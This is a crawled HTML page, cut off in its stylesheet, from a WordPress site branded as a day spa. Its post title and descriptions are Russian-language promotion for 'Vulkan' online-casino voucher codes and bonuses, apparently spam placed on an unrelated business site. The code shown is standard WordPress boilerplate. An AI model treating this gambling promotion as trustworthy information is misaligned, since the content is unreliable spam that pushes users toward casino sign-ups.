

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springluxurydayspa.com/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia/
body_size: 21110
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Коды ваучеров Вулкан Россия игорного заведения Spring Luxury Day Spa</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="СтатьиНоль вкладов в выгодуПодпись-полностью лишняяПереустановить наградуПравила ставок Коды ваучеров интернет-казино — это интересный способ еще больше улучшить свои деньги, не ставя под угрозу свой текущий доход. Тем не менее, когда вы получаете какой-либо код программы льгот, убедитесь, что вы ознакомились с условиями. Большое количество бонусов за регистрацию в казино налагает требования по ставкам и ограничивает" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://springluxurydayspa.com/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Spring Luxury Day Spa" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Коды ваучеров Вулкан Россия игорного заведения Spring Luxury Day Spa" />
		<meta property="og:description" content="СтатьиНоль вкладов в выгодуПодпись-полностью лишняяПереустановить наградуПравила ставок Коды ваучеров интернет-казино — это интересный способ еще больше улучшить свои деньги, не ставя под угрозу свой текущий доход. Тем не менее, когда вы получаете какой-либо код программы льгот, убедитесь, что вы ознакомились с условиями. Большое количество бонусов за регистрацию в казино налагает требования по ставкам и ограничивает" />
		<meta property="og:url" content="https://springluxurydayspa.com/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia/" />
		<meta property="og:image" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" />
		<meta property="og:image:secure_url" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" />
		<meta property="og:image:width" content="601" />
		<meta property="og:image:height" content="342" />
		<meta property="article:published_time" content="2022-12-27T11:58:52+00:00" />
		<meta property="article:modified_time" content="2023-10-13T08:58:53+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Коды ваучеров Вулкан Россия игорного заведения Spring Luxury Day Spa" />
		<meta name="twitter:description" content="СтатьиНоль вкладов в выгодуПодпись-полностью лишняяПереустановить наградуПравила ставок Коды ваучеров интернет-казино — это интересный способ еще больше улучшить свои деньги, не ставя под угрозу свой текущий доход. Тем не менее, когда вы получаете какой-либо код программы льгот, убедитесь, что вы ознакомились с условиями. Большое количество бонусов за регистрацию в казино налагает требования по ставкам и ограничивает" />
		<meta name="twitter:image" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/#blogposting","name":"\u041a\u043e\u0434\u044b \u0432\u0430\u0443\u0447\u0435\u0440\u043e\u0432 \u0412\u0443\u043b\u043a\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u044f \u0438\u0433\u043e\u0440\u043d\u043e\u0433\u043e \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u044f Spring Luxury Day Spa","headline":"\u041a\u043e\u0434\u044b \u0432\u0430\u0443\u0447\u0435\u0440\u043e\u0432 \u0412\u0443\u043b\u043a\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u044f \u0438\u0433\u043e\u0440\u043d\u043e\u0433\u043e \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u044f","author":{"@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author"},"publisher":{"@id":"https:\/\/springluxurydayspa.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/mgv-sittersdorf.at\/img\/713c6d2e4f9d2b1b9f0c41150e5d5e03.png","@id":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/#articleImage"},"datePublished":"2022-12-27T11:58:52+00:00","dateModified":"2023-10-13T08:58:53+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/#webpage"},"isPartOf":{"@id":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/#listItem","position":1,"name":"Home","item":"https:\/\/springluxurydayspa.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/#listItem","name":"\u041a\u043e\u0434\u044b \u0432\u0430\u0443\u0447\u0435\u0440\u043e\u0432 \u0412\u0443\u043b\u043a\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u044f \u0438\u0433\u043e\u0440\u043d\u043e\u0433\u043e \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u044f"}},{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/#listItem","position":2,"name":"\u041a\u043e\u0434\u044b \u0432\u0430\u0443\u0447\u0435\u0440\u043e\u0432 \u0412\u0443\u043b\u043a\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u044f \u0438\u0433\u043e\u0440\u043d\u043e\u0433\u043e \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u044f","previousItem":{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/springluxurydayspa.com\/#organization","name":"Spring Luxury Day Spa","url":"https:\/\/springluxurydayspa.com\/","logo":{"@type":"ImageObject","url":"https:\/\/springluxurydayspa.com\/wp-content\/uploads\/2023\/04\/cropped-Untitled-2.jpg","@id":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/#organizationLogo","width":601,"height":342},"image":{"@id":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author","url":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/78741946141ca2b6a77ad270c090d9393a911ceb48b1e1068af50b5db6a66328?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/#webpage","url":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/","name":"\u041a\u043e\u0434\u044b \u0432\u0430\u0443\u0447\u0435\u0440\u043e\u0432 \u0412\u0443\u043b\u043a\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u044f \u0438\u0433\u043e\u0440\u043d\u043e\u0433\u043e \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u044f Spring Luxury Day Spa","description":"\u0421\u0442\u0430\u0442\u044c\u0438\u041d\u043e\u043b\u044c \u0432\u043a\u043b\u0430\u0434\u043e\u0432 \u0432 \u0432\u044b\u0433\u043e\u0434\u0443\u041f\u043e\u0434\u043f\u0438\u0441\u044c-\u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043b\u0438\u0448\u043d\u044f\u044f\u041f\u0435\u0440\u0435\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0433\u0440\u0430\u0434\u0443\u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u0441\u0442\u0430\u0432\u043e\u043a \u041a\u043e\u0434\u044b \u0432\u0430\u0443\u0447\u0435\u0440\u043e\u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043a\u0430\u0437\u0438\u043d\u043e \u2014 \u044d\u0442\u043e \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0441\u0432\u043e\u0438 \u0434\u0435\u043d\u044c\u0433\u0438, \u043d\u0435 \u0441\u0442\u0430\u0432\u044f \u043f\u043e\u0434 \u0443\u0433\u0440\u043e\u0437\u0443 \u0441\u0432\u043e\u0439 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u043e\u0445\u043e\u0434. \u0422\u0435\u043c \u043d\u0435 \u043c\u0435\u043d\u0435\u0435, \u043a\u043e\u0433\u0434\u0430 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u043a\u0430\u043a\u043e\u0439-\u043b\u0438\u0431\u043e \u043a\u043e\u0434 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u043b\u044c\u0433\u043e\u0442, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u043e\u0437\u043d\u0430\u043a\u043e\u043c\u0438\u043b\u0438\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438. \u0411\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0431\u043e\u043d\u0443\u0441\u043e\u0432 \u0437\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044e \u0432 \u043a\u0430\u0437\u0438\u043d\u043e \u043d\u0430\u043b\u0430\u0433\u0430\u0435\u0442 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e \u0441\u0442\u0430\u0432\u043a\u0430\u043c \u0438 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0432\u0430\u0435\u0442","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/springluxurydayspa.com\/#website"},"breadcrumb":{"@id":"https:\/\/springluxurydayspa.com\/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia\/#breadcrumblist"},"author":{"@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author"},"creator":{"@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author"},"datePublished":"2022-12-27T11:58:52+00:00","dateModified":"2023-10-13T08:58:53+00:00"},{"@type":"WebSite","@id":"https:\/\/springluxurydayspa.com\/#website","url":"https:\/\/springluxurydayspa.com\/","name":"Spring Luxury Day Spa","inLanguage":"en-US","publisher":{"@id":"https:\/\/springluxurydayspa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spring Luxury Day Spa &raquo; Feed" href="https://springluxurydayspa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spring Luxury Day Spa &raquo; Comments Feed" href="https://springluxurydayspa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spring Luxury Day Spa &raquo; Коды ваучеров Вулкан Россия игорного заведения Comments Feed" href="https://springluxurydayspa.com/kody-vaucherov-vulkan-rossiia-igornogo-zavedeniia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/springluxurydayspa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://springluxurydayspa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 